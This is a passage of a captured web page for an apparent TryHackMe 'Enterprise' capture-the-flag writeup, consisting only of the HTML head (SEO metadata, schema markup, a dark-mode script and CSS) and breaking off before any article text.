

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rcenetsec.com/tryhackme-enterprise-writeup/
body_size: 45159
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>enterprise TryHackMe machine writeup. Very good room.</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="This is my writeup of enterprise TryHackMe machine. This is an interesting room." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://rcenetsec.com/tryhackme-enterprise-writeup/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="enterprise TryHackMe machine writeup. Very good room." />
		<meta property="og:description" content="This is my writeup of enterprise TryHackMe machine. This is an interesting room." />
		<meta property="og:url" content="https://rcenetsec.com/tryhackme-enterprise-writeup/" />
		<meta property="article:published_time" content="2021-06-09T15:23:09+00:00" />
		<meta property="article:modified_time" content="2021-06-25T14:35:41+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="enterprise TryHackMe machine writeup. Very good room." />
		<meta name="twitter:description" content="This is my writeup of enterprise TryHackMe machine. This is an interesting room." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/rcenetsec.com\/tryhackme-enterprise-writeup\/#blogposting","name":"enterprise TryHackMe machine writeup. Very good room.","headline":"TryHackMe &#8211; Enterprise writeup","author":{"@id":"https:\/\/rcenetsec.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/rcenetsec.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/rcenetsec.com\/wp-content\/uploads\/2021\/06\/enterprise.png","@id":"https:\/\/rcenetsec.com\/tryhackme-enterprise-writeup\/#articleImage","width":512,"height":512,"caption":"enterprise"},"datePublished":"2021-06-09T15:23:09+00:00","dateModified":"2021-06-25T14:35:41+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/rcenetsec.com\/tryhackme-enterprise-writeup\/#webpage"},"isPartOf":{"@id":"https:\/\/rcenetsec.com\/tryhackme-enterprise-writeup\/#webpage"},"articleSection":"TryHackMe writeups"},{"@type":"BreadcrumbList","@id":"https:\/\/rcenetsec.com\/tryhackme-enterprise-writeup\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rcenetsec.com#listItem","position":1,"name":"Home","item":"https:\/\/rcenetsec.com","nextItem":{"@type":"ListItem","@id":"https:\/\/rcenetsec.com\/category\/tryhackme-writeups\/#listItem","name":"TryHackMe writeups"}},{"@type":"ListItem","@id":"https:\/\/rcenetsec.com\/category\/tryhackme-writeups\/#listItem","position":2,"name":"TryHackMe writeups","item":"https:\/\/rcenetsec.com\/category\/tryhackme-writeups\/","nextItem":{"@type":"ListItem","@id":"https:\/\/rcenetsec.com\/tryhackme-enterprise-writeup\/#listItem","name":"TryHackMe &#8211; Enterprise writeup"},"previousItem":{"@type":"ListItem","@id":"https:\/\/rcenetsec.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/rcenetsec.com\/tryhackme-enterprise-writeup\/#listItem","position":3,"name":"TryHackMe &#8211; Enterprise writeup","previousItem":{"@type":"ListItem","@id":"https:\/\/rcenetsec.com\/category\/tryhackme-writeups\/#listItem","name":"TryHackMe writeups"}}]},{"@type":"Organization","@id":"https:\/\/rcenetsec.com\/#organization","name":"rcenetsec","url":"https:\/\/rcenetsec.com\/"},{"@type":"Person","@id":"https:\/\/rcenetsec.com\/author\/admin\/#author","url":"https:\/\/rcenetsec.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/rcenetsec.com\/tryhackme-enterprise-writeup\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c11622166722d2221d933ac8c1326eac0cb8203912190ec165daff7f4d19930a?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/rcenetsec.com\/tryhackme-enterprise-writeup\/#webpage","url":"https:\/\/rcenetsec.com\/tryhackme-enterprise-writeup\/","name":"enterprise TryHackMe machine writeup. Very good room.","description":"This is my writeup of enterprise TryHackMe machine. This is an interesting room.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/rcenetsec.com\/#website"},"breadcrumb":{"@id":"https:\/\/rcenetsec.com\/tryhackme-enterprise-writeup\/#breadcrumblist"},"author":{"@id":"https:\/\/rcenetsec.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/rcenetsec.com\/author\/admin\/#author"},"datePublished":"2021-06-09T15:23:09+00:00","dateModified":"2021-06-25T14:35:41+00:00"},{"@type":"WebSite","@id":"https:\/\/rcenetsec.com\/#website","url":"https:\/\/rcenetsec.com\/","inLanguage":"en-US","publisher":{"@id":"https:\/\/rcenetsec.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type='text/javascript'>
				if(true) 
					{
						if(localStorage.getItem('gn-dark-mode')) {
	                        if (localStorage.getItem('gn-dark-mode') == 'on') {
	                            document.documentElement.classList.add('gn-dark-mode');   
	                        }
	                    }
					}
				else 
					{
						if(true) {
							document.documentElement.classList.add('gn-dark-mode');
						}
						else {
							if(0 && true && true) {
								let timeFrom = '19:00';
			                    let timeTo = '19:00';
			                    let timeFromHour = Number(timeFrom.split(':')[0]);
			                    let timeFromMinute = Number(timeFrom.split(':')[1]);
			                    let timeToHour = Number(timeTo.split(':')[0]);
			                    let timeToMinute = Number(timeTo.split(':')[1]);

			                    let timeFromMinutes = timeFromHour * 60 + timeFromMinute;
			                    let timeToMinutes = timeToHour * 60 + timeToMinute;
			                    
			                    let now = new Date();
			                    let currentHourMinutes = now.getHours() * 60 + now.getMinutes();

			                    if (timeToMinutes > timeFromMinutes) {
			                        if (currentHourMinutes >= timeFromMinutes && currentHourMinutes <= timeToMinutes) {
			                            document.documentElement.classList.add('gn-dark-mode');
			                        }
			                    }
			                    else {
			                        if (currentHourMinutes <= timeToMinutes || currentHourMinutes >= timeFromMinutes) {
			                            document.documentElement.classList.add('gn-dark-mode');
			                        }
			                    }
							}
							else {
								if(on) {
									const osColorScheme = window.matchMedia('(prefers-color-scheme: dark)');
					                if (osColorScheme.matches) {
					                    document.documentElement.classList.add('gn-dark-mode');
					                } 
								}
							}
						}
					}
			</script><style type="text/css">:root{--gn-button-inactive-bg-color:#dddddd;--gn-button-active-bg-color:#0c343d;--gn-button-text-inactive-color:#222222;--gn-button-text-active-color:white;--gn-bg-color:#264653;--gn-text-color:#F8F9FA;--gn-input-bg-color:#1D3557;--gn-input-text-color:#F9F9F9;--gn-link-color:#83C5BE;} .gn-toggle-button {--gn-button-width:80px;}.gn-toggle-button{background-color:var(--gn-button-inactive-bg-color);width:var(--gn-button-width);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-sizing: border-box;}.gn-toggle-button.gn-fixed{position:fixed !important;z-index:99999999}.gn-toggle-button.topleft{top:0;left:0}.gn-toggle-button.topcenter{top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.gn-toggle-button.topright{top:0;right:0}.gn-toggle-button.bottomleft{bottom:0;left:0}.gn-toggle-button.bottomcenter{bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.gn-toggle-button.bottomright{bottom:0;right:0}.gn-toggle-button.centerleft{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0}.gn-toggle-button.centerright{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}.gn-toggle-button.style-1{color:var(--gn-button-text-inactive-color);display:-webkit-box;display:-ms-flexbox;display:flex;padding:calc( var(--gn-button-width) / 30 ) calc( var(--gn-button-width) / 6.9 );-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-radius:500px}.gn-toggle-button.style-1>span,.gn-toggle-button.style-1>svg{width:50%}.gn-toggle-button.style-1>span{font-size:calc( var(--gn-button-width) / 7.5 );line-height:1.1}.gn-toggle-button.style-1>svg{padding:8px;width:calc( var(--gn-button-width) / 3 )}.gn-toggle-button.style-1>svg path{fill:var(--gn-button-text-inactive-color)}.gn-toggle-button.style-1>svg #star1{-webkit-animation-delay:300ms;animation-delay:300ms}.gn-toggle-button.style-2{height:calc(var(--gn-button-width)/2);border-radius:100px;position:relative}.gn-toggle-button.style-2 .knob{position:absolute;top:calc(var(--gn-button-width)/14);left:calc(var(--gn-button-width)/14);height:calc(var(--gn-button-width)/2.8);width:calc(var(--gn-button-width)/2.8);border-radius:50%;background-color:white;-webkit-transition:all 300ms ease;transition:all 300ms ease}.gn-toggle-button.style-2 span.label{position:absolute;top:calc(50% - var(--gn-button-width) / 30);left:calc(100% + var(--gn-button-width) / 9);white-space:nowrap;font-size:calc( var(--gn-button-width) / 6.4 );margin-top:calc( var(--gn-button-width) / 10 * -1);-webkit-transition:all 300ms ease;transition:all 300ms ease}.gn-toggle-button.style-2 span.label:last-of-type{-webkit-transform:translateY(150%);transform:translateY(150%);opacity:0}.gn-toggle-button.style-3{border-radius:50%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-around;padding:0 calc( var(--gn-button-width) / 9 );height:var(--gn-button-width)}.gn-toggle-button.style-3 svg{width:calc(var(--gn-button-width)/2.8);margin-left:5px}.gn-toggle-button.style-3 path{fill:var(--gn-button-text-inactive-color)}.gn-toggle-button.style-3 #star1{-webkit-animation-delay:300ms;animation-delay:300ms}.gn-toggle-button.style-4{position:relative;border-radius:150px;height:calc(var(--gn-button-width)/2.3)}.gn-toggle-button.style-4 .stage{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-around;height:100%;width:100%;padding:0 calc(var(--gn-button-width) / 18 );font-size:calc( var(--gn-button-width) / 6.4 );overflow-y:hidden;box-sizing: border-box;}.gn-toggle-button.style-4 .stage:first-of-type span{color:var(--gn-button-text-inactive-color)}.gn-toggle-button.style-4 .stage:first-of-type svg path{fill:var(--gn-button-text-inactive-color)}.gn-toggle-button.style-4 .stage:last-of-type{position:absolute;top:0;left:0}.gn-toggle-button.style-4 .stage:last-of-type svg{-webkit-transform:translateY(150%);transform:translateY(150%);opacity:0}.gn-toggle-button.style-4 .stage:last-of-type svg path{fill:var(--gn-button-text-active-color)}.gn-toggle-button.style-4 .stage:last-of-type span{-webkit-transform:translateY(-150%);transform:translateY(-150%);opacity:0;color:var(--gn-button-text-active-color)}.gn-toggle-button.style-4 .stage svg,.gn-toggle-button.style-4 .stage span{-webkit-transition:all 300ms ease;transition:all 300ms ease}.gn-toggle-button.style-4 svg{width:calc(var(--gn-button-width)/4);margin-right:5px}.gn-toggle-button.style-5{width:calc(var(--gn-button-width)*1.2);height:calc(var(--gn-button-width)/2.7);border-radius:100px;position:relative;font-size:calc( var(--gn-button-width) / 7 );font-weight:500}.gn-toggle-button.style-5 .knob{position:absolute;top:0;left:0;height:calc(var(--gn-button-width)/2.7);width:50%;border-radius:100px;background-color:white;z-index:99;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,0.3);box-shadow:1px 1px 5px rgba(0,0,0,0.3);-webkit-transition:all 300ms ease;transition:all 300ms ease}.gn-toggle-button.style-5 .knob span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);color:var(--gn-button-text-inactive-color)}.gn-toggle-button.style-5 .knob span:last-child{display:none}.gn-toggle-button.style-5 [class*=label]{position:absolute;top:calc(50% - var(--gn-button-width) / 30);white-space:nowrap;margin-top:calc(var(--gn-button-width) / -10)}.gn-toggle-button.style-5 span.label1{left:calc(var(--gn-button-width) / 9)}.gn-toggle-button.style-5 span.label2{right:calc(var(--gn-button-width) / 9)}.gn-toggle-button.style-6{position:relative;width:calc(var(--gn-button-width)*1.4);height:calc(var(--gn-button-width)/2.3);background-color:transparent}.gn-toggle-button.style-6 .text{font-size:calc( var(--gn-button-width) / 6.5 );font-weight:500;position:absolute;left:0;top:0;width:80%;height:100%;overflow:hidden}.gn-toggle-button.style-6 .text div{position:absolute;top:50%;right:calc( var(--gn-button-width) / 9 );-webkit-transform:translateY(-50%);transform:translateY(-50%);height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all 300ms ease;transition:all 300ms ease}.gn-toggle-button.style-6 .text div:last-child{-webkit-transform:translateY(100%);transform:translateY(100%)}.gn-toggle-button.style-6 .icon{position:absolute;right:0;top:0;width:20%;height:100%}.gn-toggle-button.style-6 .icon svg{position:absolute;right:0;top:50%;width:20%;height:100%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:calc(var(--gn-button-width)/5)}.gn-toggle-button.style-6 .icon svg #star1{-webkit-animation-delay:300ms;animation-delay:300ms}.gn-toggle-button.style-7{height:calc(var(--gn-button-width)*1.2);width:calc(var(--gn-button-width)/2.7);border-radius:100px;position:relative;font-size:calc( var(--gn-button-width) / 7 );font-weight:500}.gn-toggle-button.style-7 .knob{position:absolute;bottom:0;left:0;width:calc(var(--gn-button-width)/2.7);height:50%;border-radius:100px;background-color:white;z-index:99;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,0.3);box-shadow:1px 1px 5px rgba(0,0,0,0.3);-webkit-transition:all 300ms ease;transition:all 300ms ease}.gn-toggle-button.style-7 .knob span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%) rotate(-90deg);transform:translate(-50%, -50%) rotate(-90deg);color:#555}.gn-toggle-button.style-7 .knob span:last-child{display:none}.gn-toggle-button.style-7 [class*=label]{position:absolute;left:calc(50% - var(--gn-button-width) / 7.5);white-space:nowrap;-webkit-writing-mode:vertical-lr;-ms-writing-mode:tb-lr;writing-mode:vertical-lr;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.gn-toggle-button.style-7 span.label1{bottom:calc(var(--gn-button-width) / 9)}.gn-toggle-button.style-7 span.label2{top:calc(var(--gn-button-width) / 9)}.gn-toggle-button.style-8{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:var(--gn-button-width);background-color:transparent}.gn-toggle-button.style-8 svg{width:calc(var(--gn-button-width)/2.8);margin-left:calc(var(--gn-button-width) / 18)}.gn-toggle-button.style-8 path{fill:var(--gn-button-text-inactive-color)}.gn-toggle-button.style-8 #star1{-webkit-animation-delay:300ms;animation-delay:300ms}.gn-toggle-button.style-9{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:var(--gn-button-width);background-color:transparent}.gn-toggle-button.style-9 svg{width:calc(var(--gn-button-width)/2.8);margin-left:calc(var(--gn-button-width) / 18)}.gn-toggle-button.style-9 path:nth-child(2){-webkit-transform-origin:center;transform-origin:center}.gn-toggle-button.style-10{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:var(--gn-button-width);background-color:transparent}.gn-toggle-button.style-10 svg{width:calc(var(--gn-button-width)/2.8);margin-left:calc(var(--gn-button-width) / 18)}.gn-toggle-button.style-10 path:nth-child(2){-webkit-transform-origin:center;transform-origin:center}.gn-toggle-button.style-11{height:calc(var(--gn-button-width)/2.3);border-radius:100px;position:relative;overflow:hidden}.gn-toggle-button.style-11 .knob{position:absolute;top:calc(var(--gn-button-width)/14);left:calc(var(--gn-button-width)/14);height:calc(var(--gn-button-width)/3.3);width:calc(var(--gn-button-width)/3.3);border-radius:50%;background-color:white;-webkit-transition:all 300ms ease;transition:all 300ms ease}.gn-toggle-button.style-11 .knob:before{content:"";height:calc(var(--gn-button-width)/3.5);width:calc(var(--gn-button-width)/3.5);position:absolute;top:-100%;left:-100%;background-color:var(--gn-button-inactive-bg-color);border-radius:50%;-webkit-transition:all 300ms ease;transition:all 300ms ease}.gn-toggle-button.style-12{height:var(--gn-button-width);border-radius:calc(var(--gn-button-width) / 4.5);padding:calc(var(--gn-button-width) / 6)}.gn-toggle-button.style-12 svg path{fill:var(--gn-button-text-active-color)}.gn-toggle-button.style-13{font-size:calc(var(--gn-button-width) / 6.4);display:-webkit-box;display:-ms-flexbox;display:flex;background-color:transparent}.gn-toggle-button.style-13 div{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;background-color:var(--gn-button-inactive-bg-color)}.gn-toggle-button.style-13 div:first-child{border-top-left-radius:calc(var(--gn-button-width) / 1.8);border-bottom-left-radius:calc(var(--gn-button-width) / 1.8);padding:calc(var(--gn-button-width) / 30) 0 calc(var(--gn-button-width) / 30) calc(var(--gn-button-width) / 9);background-color:var(--gn-button-active-bg-color);color:var(--gn-button-text-active-color)}.gn-toggle-button.style-13 div:last-child{border-top-right-radius:calc(var(--gn-button-width) / 1.8);border-bottom-right-radius:calc(var(--gn-button-width) / 1.8);padding:calc(var(--gn-button-width) / 30) calc(var(--gn-button-width) / 9) calc(var(--gn-button-width) / 30) 0;text-align:right}.gn-toggle-button.style-14{height:calc(var(--gn-button-width)/2.3);border-radius:100px;position:relative;background-color:transparent;border:3px solid var(--gn-button-inactive-bg-color)}.gn-toggle-button.style-14 .knob{position:absolute;top:50%;left:calc(var(--gn-button-width)/26);height:calc(var(--gn-button-width)/3.5);width:calc(var(--gn-button-width)/3.5);border-radius:50%;background-color:var(--gn-button-inactive-bg-color);-webkit-transition:all 300ms ease;transition:all 300ms ease;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.gn-toggle-button.style-15{width:calc(var(--gn-button-width)/2.3);height:var(--gn-button-width);border-radius:100px;position:relative;background-color:transparent;border:3px solid var(--gn-button-inactive-bg-color)}.gn-toggle-button.style-15 .knob{position:absolute;left:50%;top:calc(var(--gn-button-width)/26);height:calc(var(--gn-button-width)/3.5);width:calc(var(--gn-button-width)/3.5);border-radius:50%;background-color:var(--gn-button-inactive-bg-color);-webkit-transition:all 300ms ease;transition:all 300ms ease;-webkit-transform:translateX(-50%);transform:translateX(-50%)}html.gn-dark-mode .gn-toggle-button{background-color:var(--gn-button-active-bg-color)}html.gn-dark-mode .gn-toggle-button.style-1{color:var(--gn-button-text-active-color)}html.gn-dark-mode .gn-toggle-button.style-1 svg path{fill:var(--gn-button-text-active-color)}html.gn-dark-mode .gn-toggle-button.style-1 .moon-star{-webkit-animation-name:gn-blink;animation-name:gn-blink;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}html.gn-dark-mode .gn-toggle-button.style-2 span.label:first-of-type{-webkit-transform:translateY(-150%);transform:translateY(-150%);opacity:0}html.gn-dark-mode .gn-toggle-button.style-2 span.label:last-of-type{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}html.gn-dark-mode .gn-toggle-button.style-2 .knob{left:calc(100% - var(--gn-button-width)/2.3)}html.gn-dark-mode .gn-toggle-button.style-3 path{fill:var(--gn-button-text-active-color)}html.gn-dark-mode .gn-toggle-button.style-3 .moon-star{-webkit-animation-name:gn-blink;animation-name:gn-blink;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}html.gn-dark-mode .gn-toggle-button.style-4 .stage:first-of-type svg{-webkit-transform:translateY(-150%);transform:translateY(-150%);opacity:0}html.gn-dark-mode .gn-toggle-button.style-4 .stage:first-of-type span{-webkit-transform:translateY(150%);transform:translateY(150%);opacity:0}html.gn-dark-mode .gn-toggle-button.style-4 .stage:last-of-type svg{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}html.gn-dark-mode .gn-toggle-button.style-4 .stage:last-of-type span{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}html.gn-dark-mode .gn-toggle-button.style-5{background-color:var(--gn-button-inactive-bg-color)}html.gn-dark-mode .gn-toggle-button.style-5 .knob{left:100%;-webkit-transform:translateX(-100%);transform:translateX(-100%)}html.gn-dark-mode .gn-toggle-button.style-5 .knob span:first-child{display:none}html.gn-dark-mode .gn-toggle-button.style-5 .knob span:last-child{display:block}html.gn-dark-mode .gn-toggle-button.style-6{background-color:transparent}html.gn-dark-mode .gn-toggle-button.style-6 .text{color:var(--gn-button-text-active-color)}html.gn-dark-mode .gn-toggle-button.style-6 .text div:first-child{-webkit-transform:translateY(-200%);transform:translateY(-200%)}html.gn-dark-mode .gn-toggle-button.style-6 .text div:last-child{-webkit-transform:translateY(-50%);transform:translateY(-50%)}html.gn-dark-mode .gn-toggle-button.style-6 .icon svg path{fill:var(--gn-button-text-active-color)}html.gn-dark-mode .gn-toggle-button.style-6 .moon-star{-webkit-animation-name:gn-blink;animation-name:gn-blink;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}html.gn-dark-mode .gn-toggle-button.style-7{background-color:var(--gn-button-inactive-bg-color)}html.gn-dark-mode .gn-toggle-button.style-7 .knob{bottom:100%;-webkit-transform:translateY(100%);transform:translateY(100%)}html.gn-dark-mode .gn-toggle-button.style-7 .knob span:first-child{display:none}html.gn-dark-mode .gn-toggle-button.style-7 .knob span:last-child{display:block}html.gn-dark-mode .gn-toggle-button.style-8{background-color:transparent}html.gn-dark-mode .gn-toggle-button.style-8 .moon-star{-webkit-animation-name:gn-blink;animation-name:gn-blink;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}html.gn-dark-mode .gn-toggle-button.style-8 path{fill:var(--gn-button-text-active-color)}html.gn-dark-mode .gn-toggle-button.style-9{background-color:transparent}html.gn-dark-mode .gn-toggle-button.style-9 path:nth-child(2){fill:var(--gn-button-text-active-color);-webkit-animation-name:gn-rotate;animation-name:gn-rotate;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}html.gn-dark-mode .gn-toggle-button.style-10{background-color:transparent}html.gn-dark-mode .gn-toggle-button.style-10 path:nth-child(2){fill:var(--gn-button-text-active-color);-webkit-animation-name:gn-rotate-half;animation-name:gn-rotate-half;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-direction:alternate;animation-direction:alternate;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}html.gn-dark-mode .gn-toggle-button.style-11{background-color:var(--gn-button-inactive-bg-color)}html.gn-dark-mode .gn-toggle-button.style-11 .knob{left:calc(100% - var(--gn-button-width)/2.6)}html.gn-dark-mode .gn-toggle-button.style-11 .knob:before{top:-20%;left:-30%}html.gn-dark-mode .gn-toggle-button.style-13{background-color:transparent}html.gn-dark-mode .gn-toggle-button.style-13 div:first-child{background-color:var(--gn-button-inactive-bg-color);color:var(--gn-button-text-inactive-color)}html.gn-dark-mode .gn-toggle-button.style-13 div:last-child{background-color:var(--gn-button-active-bg-color);color:var(--gn-button-text-active-color)}html.gn-dark-mode .gn-toggle-button.style-14{background-color:transparent}html.gn-dark-mode .gn-toggle-button.style-14 .knob{left:calc(100% - var(--gn-button-width)/2.9);background-color:var(--gn-button-active-bg-color)}html.gn-dark-mode .gn-toggle-button.style-15{background-color:transparent}html.gn-dark-mode .gn-toggle-button.style-15 .knob{top:calc(100% - var(--gn-button-width)/2.9);background-color:var(--gn-button-active-bg-color)}html img.gn-dark-image{display:none !important}html.gn-dark-mode {background-color:var(--gn-bg-color) !important;color:var(--gn-text-color) !important} html.gn-dark-mode *:not(.gn-ignore):not(img):not(mark):not(code):not(pre):not(pre *):not(ins):not(option):not(input):not(select):not(textarea):not(button):not(button *):not(a):not(a[class*=btn] *):not(a[class*=button] *):not(video):not(canvas):not(progress):not(iframe):not(svg):not(path):not(.mejs-iframe-overlay):not(.mejs-iframe-overlay):not(.elementor-element-overlay):not(.elementor-background-overlay):not(.gn-toggle-button):not(.gn-toggle-button *):not(.photo-overlay):not(.photo-overlay *):not(.moxie-shim.moxie-shim-html5):not(.flickity-slider):not(.flickity-slider *):not(.box-overlay):not(.box-overlay *):not(.button):not(.button *):not([data-settings*="background_background"]):not([data-settings*="background_background"] *):not(.mejs-inner *):not(rs-slides):not(rs-slides *):not(.overlay):not(.overlay *):not(.blog-slider):not(.blog-slider *):not(.post-switch-item-content):not(.post-switch-item-content *):not(i.icon):not(.pp_content_container):not(.pp_content_container *):not(.sh-hamburger-menu):not(.sh-hamburger-menu *):not(.sh-header-mobile):not(.sh-header-mobile *):not(.post-overlay-content):not(.post-overlay-content *):not(.masonry-blog-item *):not(.mdp-readabler-trigger-button-box):not(.row-bg-overlay):not(.row-bg-overlay *):not(.column-bg-overlay-wrap):not(.column-bg-overlay-wrap *):not(.no-carousel):not(.no-carousel *):not(.cart-wrap):not(.cart-wrap *):not(ul.controls li.previous-post *):not(ul.controls li.next-post *):not(ul.ui-tabs-nav li *):not(.magcover):not(.magcover *):not(.overlayed):not(.overlayed *):not(.nav-links *):not([class*=fold-shadow]):not(.sf-menu li a *){background-color:var(--gn-bg-color) !important;color:var(--gn-text-color) !important;box-shadow:none !important}html.gn-dark-mode input:not(.gn-ignore):not([type="button"]):not([type="reset"]):not([type="submit"]),html.gn-dark-mode iframe:not(.gn-ignore),html.gn-dark-mode iframe *:not(.gn-ignore),html.gn-dark-mode select:not(.gn-ignore),html.gn-dark-mode textarea:not(.gn-ignore){background-color:var(--gn-input-bg-color) !important;color:var(--gn-input-text-color) !important}html.gn-dark-mode a:not(.gn-ignore):not([href="#gn-none"]):not(.full-slide-link),html.gn-dark-mode a *:not(.gn-ignore):not(.gn-toggle-button):not(.gn-toggle-button *):not(.activity-time-since *):not(.full-slide-link *),html.gn-dark-mode a:active:not(.gn-ignore),html.gn-dark-mode a:active *:not(.gn-ignore),html.gn-dark-mode a:visited:not(.gn-ignore),html.gn-dark-mode a:visited *:not(.gn-ignore){color:var(--gn-link-color) !important}html.gn-dark-mode img.gn-dark-image:not(.bb-logo-dark):not(.mobile-only-logo){display:inline-block 